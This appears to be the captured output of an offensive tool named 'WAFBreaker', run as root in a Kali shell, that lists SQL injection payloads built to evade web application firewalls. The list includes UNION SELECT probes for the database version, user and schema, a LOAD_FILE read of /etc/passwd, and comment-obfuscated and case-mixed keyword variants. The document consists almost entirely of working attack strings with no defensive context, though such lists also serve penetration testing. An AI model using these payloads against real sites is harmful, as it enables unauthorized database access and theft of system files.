 ┌──(root㉿ameer4k)-[/home/ameer4k/Desktop/WAFBreaker]
└─# python main.py --type sqli --bypass --output json
{
  "payloads": [
    "' UNION SELECT null,version() -- ",
    "' UNION SELECT user(),database() -- ",
    "' UNION SELECT @@version,LOAD_FILE('/etc/passwd') -- ",
    "id=1'/*!50000UNION*//*!50000SELECT*/ 1,2,3-- -",
    "id=1'%0a/**/UNION/**/%0aSELECT/**/1,2,3--+",
    "id=1' uNiOn aLl sElEcT 1,2,3-- -",
    "' OR 1=1 /*!0aNd*/ '1'='1",
    "' UNION SELECT 1,2,3 FROM DUAL WHERE 1=1 AND 1=0-- -",
    "'||(SELECT 0×4F525C4B)||'"
  ]
}